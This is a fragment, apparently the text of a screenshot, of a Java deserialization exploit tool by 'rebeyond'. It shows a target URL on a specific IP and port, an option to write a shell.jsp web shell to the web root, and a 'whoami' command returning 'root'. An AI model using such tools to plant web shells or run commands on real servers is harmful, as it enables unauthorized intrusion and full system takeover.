 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://220.166.95.155:8181
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
root
www.wooyun.org